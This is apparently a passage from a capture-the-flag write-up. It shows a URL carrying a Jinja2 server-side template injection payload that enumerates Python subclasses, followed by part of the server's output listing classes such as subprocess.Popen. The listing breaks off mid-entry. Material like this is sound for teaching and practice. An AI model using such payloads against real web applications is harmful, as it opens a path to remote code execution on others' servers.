 ctf.fs2600.net:5013/?name={{ ''.__class__.mro()[1].__subclasses__() }}
Gunicorn 19.7.1
'Struct'>, <class 'string.Template'>, <class 'string.Formatter'>, <class
'email.charset.Charset'>, <class 'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>,
<class 'contextlib.ContextDecorator'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>,
<class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>,
<class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class
'_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class
'_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class 'zipfile.ZipInfo'>,
<class 'zipfile._ZipDecrypter'>, <class 'zipfile.LZMACompressor'>, <class
'zipfile.LZMADecompressor'>, <class 'zipfile._SharedFile'>, <class 'zipfile._Tellable'>, <clas
'zipfile.ZipFile'>, <class 'pkgutil.ImpImporter'>, <class 'pkgutil.ImpLoader'>, <class
'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class 'pyexpat.xmlparser'>,
<class 'plistlib.Data'>, <class 'plistlib._PlistParser'>, <class 'plistlib._DumbXMLWriter'>,
<class 'plistlib._BinaryPlistParser'>, <class 'plistlib._BinaryPlistWriter'>, <class
'email.header.Header'>, <class 'email.header._ValueFormatter'>, <class
'email._policybase._PolicyBase'>, <class 'email.feedparser.BufferedSubFile'>, <class
'email.feedparser.FeedParser'>, <class 'email.parser.Parser'>, <class
'email.parser.BytesParser'>, <class 'tempfile._RandomNameSequence'>, <class
'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class
'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class
'textwrap.TextWrapper'>, <class 'pkg_resources.extern.VendorImporter'>, <class